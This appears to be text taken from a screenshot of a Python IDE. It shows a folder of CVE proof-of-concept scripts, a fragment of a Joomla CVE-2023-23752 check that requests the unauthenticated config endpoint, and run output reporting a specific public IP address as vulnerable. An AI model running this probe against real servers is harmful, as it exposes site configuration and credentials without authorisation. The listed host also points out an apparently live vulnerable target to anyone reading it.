 CVE-2022-26134.py
cve-2023-23752-joomla.py
CVE-2023-28432-MinIO.py
grafana-ssrf.py
HAIK_RCE.py
main.py
PDF_XSS.py
21 payload = "/api/index.php/v1/config/application?public=true"
22 Vurl = urljoin(self.url, payload)
23 res = requests.get(Vurl)
24 if 'id' in res.text and 'type' in res.text:
25 print(f'当前系统{Vurl}存在漏洞')
26 return True
27 except Exception as e:
VulPoc › check()
Run: cve-2023-23752-joomla ×
D:\soft_install_location\Python_install_postion\Python\python.exe D:/Project/Python/复现脚本/cve-2023-23752-joomla.py
当前系统http://202.137.144.157:1177/api/index.php/v1/config/application?public=true存在漏洞
Process finished with exit code 0